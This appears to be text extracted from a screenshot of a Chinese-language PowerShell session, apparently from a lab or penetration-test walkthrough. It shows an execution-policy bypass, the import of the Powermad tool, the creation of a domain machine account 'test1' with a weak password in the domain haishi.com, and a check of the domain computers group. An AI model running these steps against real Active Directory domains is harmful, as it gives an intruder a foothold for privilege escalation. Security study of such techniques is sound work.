 Windows PowerShell
版权所有 (C) 2016 Microsoft Corporation。保留所有权利。
PS C:\Users\many> Set-ExecutionPolicy Bypass -Scope Process
PS C:\Users\many> import-module .\Powermad.ps1
import-module : 未能加载指定的模块“.\Powermad.ps1”，因为在任何模块目录中都没有找到有效模块文件。
所在位置 行:1 字符: 1
+ import-module .\Powermad.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (.\Powermad.ps1:String) [Import-Module], FileNotFoundException
    + FullyQualifiedErrorId : Modules_ModuleNotFound,Microsoft.PowerShell.Commands.ImportModuleCommand
PS C:\Users\many> cd .\Desktop\
PS C:\Users\many\Desktop> import-module .\Powermad.ps1
PS C:\Users\many\Desktop> New-MachineAccount -MachineAccount test1 -Password $(ConvertTo-SecureString "123456" -AsPlainT
ext -Force)
[+] Machine account test1 added
PS C:\Users\many\Desktop> net group "domain computers" /domain
这项请求将在域 haishi.com 的域控制器处理。
组名     Domain Computers
注释     加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
test1$                   WEB$
命令成功完成。